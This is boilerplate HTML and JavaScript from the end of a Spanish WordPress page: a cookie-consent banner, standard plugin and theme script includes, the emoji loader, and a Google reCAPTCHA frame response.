			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. Lo hacemos para mejorar la experiencia de navegación y para mostrar anuncios (no) personalizados. El consentimiento a estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o los ID's únicos en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buscandolaverdad.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://buscandolaverdad.es/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"50","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://buscandolaverdad.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://buscandolaverdad.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=50","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://buscandolaverdad.es/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https://buscandolaverdad.es/politica-de-privacidad-before-import/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767319951" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://buscandolaverdad.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://buscandolaverdad.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 057fb7e18f6f28b7b3b62ebdd79d2f0c --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K96NPHncGeVsOMaJjr_YHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768944080697');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>